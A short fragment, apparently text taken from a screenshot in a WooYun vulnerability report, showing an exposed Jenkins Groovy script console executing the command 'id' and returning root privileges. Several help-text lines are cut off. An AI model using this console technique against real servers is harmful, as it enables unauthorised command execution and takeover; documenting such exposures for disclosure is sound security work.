 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use
see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-i
1 println "id".execute().text
Result
www.wooyun.org
uid=0(root) gid=0(root) groups=0(root)